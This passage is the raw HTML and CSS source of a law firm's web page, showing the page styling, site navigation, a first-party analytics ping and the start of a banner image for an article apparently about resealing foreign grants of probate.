li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .kkWoQA ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .kkWoQA ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .kkWoQA ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .kkWoQA blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .kkWoQA blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .kkWoQA .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .kkWoQA .quote-name > strong{display:block;} .kkWoQA hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .kkWoQA table{border-collapse:collapse;margin-bottom:1em;width:100%;} .kkWoQA table thead tr td,.kkWoQA table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .kkWoQA table thead tr td:first-child,.kkWoQA table thead tr th:first-child{border-radius:8px 0 0 8px;} .kkWoQA table thead tr td:last-child,.kkWoQA table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .kkWoQA table tbody tr:nth-child(even){background-color:#bfe3e1;} .kkWoQA table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .kkWoQA table tbody tr th:first-child{border-radius:8px 0 0 8px;} .kkWoQA table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .kkWoQA table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .kkWoQA table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .kkWoQA table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .kkWoQA table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.kkWoQA table tbody tr td{white-space:nowrap;}} .kkWoQA sub{position:relative;top:0.5em;font-size:80%;} .kkWoQA .responsive-table{position:relative;overflow-x:auto;} .kkWoQA *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .kkWoQA > *:first-child{margin-top:0;} .kkWoQA > *:last-child{margin-bottom:0;} .kkWoQA p{font-size:13px;line-height:17px;} .kkWoQA p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.kkWoQA p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .kkWoQA p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.kkWoQA p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .kkWoQA p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;}
/* sc-component-id: Footerstyles__SocialLinks-sc-urtp5e-14 */
.LgqIA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:16px;column-gap:16px;-webkit-order:-1;-ms-flex-order:-1;order:-1;} @media (min-width:768px){.LgqIA{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-order:initial;-ms-flex-order:initial;order:initial;}}
/* sc-component-id: Footerstyles__SocialLink-sc-urtp5e-15 */
.fPzGby{color:#ffffff;} @media (prefers-reduced-motion:no-preference){.fPzGby{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:opacity,-webkit-transform;-webkit-transition-property:opacity,transform;transition-property:opacity,transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:opacity,transform;}} .fPzGby svg{height:20px;} .fPzGby:hover{opacity:0.8;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
/* sc-component-id: Footerstyles__FooterLogos-sc-urtp5e-16 */
.fEdxze{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:clamp(1rem,0.72rem + 0.78vw,1.5rem);padding:0 8px;margin:0 auto;} .fEdxze > *{-webkit-flex:0 0 106px;-ms-flex:0 0 106px;flex:0 0 106px;} .fEdxze img{width:100%;height:clamp(4rem,2.56rem + 4.07vw,6.63rem);object-fit:contain;} .fEdxze > iframe{max-width:50%;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;} @media (min-width:768px){.fEdxze > iframe{max-width:22%;}}</style>
        
<script nonce='MTcPkg9WBVDFP/SFl6UYag==' >var url="/umbraco/umarketingsuite/pagedata/ping",pageviewId="72ed6c9c792947228136739070559a24";if("function"==typeof navigator.sendBeacon&&"function"==typeof Blob){var e=new Blob([pageviewId],{type:"text/plain"});navigator.sendBeacon(url,e)}else{var a=new XMLHttpRequest;a.open("POST",url,!1),a.setRequestHeader("Content-Type","text/plain"),a.send(pageviewId)}</script></head>

<body>
        

    <div id="react_0HNIORI4C5QAQ"></div>

<div id="react_Components_Header_4705A5A04814643A60A3FE34CB5D41CA" class="react_Components_Header_4705A5A04814643A60A3FE34CB5D41CA"><div data-show-overlay="false" class="Headerstyles__NavOverlay-sc-l4issh-0 itAvIk"></div><header data-show-bg="false" data-is-active="false" data-dropdown-showing="false" class="Headerstyles__Container-sc-l4issh-1 hxcNna"><div class="Headerstyles__Inner-sc-l4issh-2 flxxYh"><div class="Headerstyles__Grid-sc-l4issh-3 dpKxZG"><div class="Headerstyles__LogoHolder-sc-l4issh-4 hqznqo"><a href="/" target="_self" title="Go to homepage" class="Headerstyles__HomeLink-sc-l4issh-5 bemDAH"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Headerstyles__NavHolder-sc-l4issh-6 jIBOSF"><nav data-m-active="false" data-dropdown="false" aria-hidden="true" aria-label="Main Navigation" class="Navigationstyles__Nav-sc-s03crv-0 jKNzdt"><div class="Navigationstyles__ListArea-sc-s03crv-5 iAnZpt"><ul class="Navigationstyles__NavList-sc-s03crv-6 bSEklP"><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/people/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">People</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Legal Services</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/sectors/" tabindex="-1" target="_self" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Sectors</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/insights-events/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Insights</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">About Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/digital-law/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Digital Law</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/careers/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Careers</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/get-in-touch/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Contact Us</span></a></li></ul></div></nav></div><div class="Headerstyles__CtaHolder-sc-l4issh-7 feEdmE"><button type="button" class="Headerstyles__SearchHeaderBtn-sc-l4issh-8 dsWHAP"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg> <span>Search</span></button><a href="/hr-portal-login/" target="_self" class="Headerstyles__AccountBtn-sc-l4issh-14 gKIWDX"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 0a12 12 0 1012 12A12 12 0 0012 0M5.18 19.967a7.977 7.977 0 014.72-5.89 4.616 4.616 0 004.2 0 7.969 7.969 0 014.722 5.89 10.449 10.449 0 01-13.64 0M12 13.081a3.166 3.166 0 113.166-3.166A3.169 3.169 0 0112 13.081m8.05 5.647a9.5 9.5 0 00-4.586-5.7 4.666 4.666 0 10-6.929 0 9.515 9.515 0 00-4.586 5.7 10.5 10.5 0 1116.1 0" fill="currentColor"></path></svg> <span>HR Portal Login</span></a><button type="button" class="Headerstyles__BurgerBtn-sc-l4issh-15 hMTNeS"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 14"><g fill="currentColor"><path d="M16.346 13.998H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3M14.25 7.486H3.75A.705.705 0 013 6.837a.705.705 0 01.75-.651h10.5a.705.705 0 01.75.651.705.705 0 01-.75.651M16.346 1.3H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3"></path></g></svg></div> <span>Menu</span></button></div></div></div><div data-show-suggestions="false" class="Headerstyles__SearchBar-sc-l4issh-9 jtmNup"><div class="Headerstyles__SearchBarInner-sc-l4issh-10 kGJcNO"><input type="text" aria-label="Keyword Search" placeholder="What are you looking for?" value="" class="Headerstyles__SearchInput-sc-l4issh-11 dyhOtQ"/><button aria-label="Submit Search" class="Headerstyles__SearchBtn-sc-l4issh-12 gDsMq"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg></button><button type="button" class="Headerstyles__SearchClose-sc-l4issh-13 bwulAK"><svg viewBox="0 0 20 20"><path d="M19.693 18.177L11.473 10l8.18-8.219A1.043 1.043 0 1018.177.307L10 8.527 1.777.347a1.042 1.042 0 10-1.47 1.476L8.527 10l-8.18 8.223a1.042 1.042 0 001.477 1.47L10 11.472l8.22 8.181a1.042 1.042 0 101.47-1.476" fill="currentColor"></path></svg></button></div></div><nav data-m-active="false" aria-hidden="true" aria-label="Main Navigation" class="MobileNavigationstyles__Container-sc-13x0vjt-0 kTOkWV"><div class="MobileNavigationstyles__ListArea-sc-13x0vjt-4 AhdbD"><ul class="MobileNavigationstyles__List-sc-13x0vjt-5 mOuef"><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/people/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">People</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Legal Services</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/sectors/" tabindex="-1" target="_self" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Sectors</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/insights-events/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Insights</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">About Us</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/digital-law/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Digital Law</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/careers/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Careers</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/get-in-touch/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Contact Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li></ul></div></nav></header></div>
<main>
    
<div id="react_Components_InsightHeaderBanner_BF0335C248C581FF109F716E50219F00" class="react_Components_InsightHeaderBanner_BF0335C248C581FF109F716E50219F00"><section data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-bright="true" data-has-overlay="true" data-is-slim="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA InsightHeaderBannerstyles__Container-sc-2bgnuz-0 fFGBRQ"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><img alt="" loading="eager" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/RESEALING_FOREIGN_GRANTS_OF_PROBATE_-_signature_signing_document_important_files_contract?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/RESEALING_FOREIGN_GRANTS_OF_PROBATE_-_signature_signing_document_important_files_contract?_a=ATFGlAA0 375w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_628/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/RESEALING_FOREIGN_GRANTS_OF_PROBATE_-_signature_signing_document_important_files_contract?_a=ATFGlAA0 628w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_881/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/RESEALING_FOREIGN_GRANTS_OF_PROBATE_-_signature_signing_document_important_files_contract?_a=ATFGlAA0 881w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1134/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/RESEALING_FOREIGN_GRANTS_OF_PROBATE_-_signature_signing_document_important_files_contract?_a=ATFGlAA0 1134w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1387/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/RESEALING_FOREIGN_GRANTS_OF_PROBATE_-_signature_signing_document_important_files_contract?_a=ATFGlAA0 1387w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1639/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/RESEALING_FOREIGN_GRANTS_OF_PROBATE_-_signature_signing_document_important_files_contract?_a=ATFGlAA0 1639w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1892/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/RESEALING_FOREIGN_GRANTS_OF_PROBATE_-_signature_signing_document_important_files_contract?_a=ATFGlAA0 1892w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2145/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/RESEALING_FOREIGN_GRANTS_OF_PROBATE_-_signature_signing_document_important_files_contract?_a=ATFGlAA0 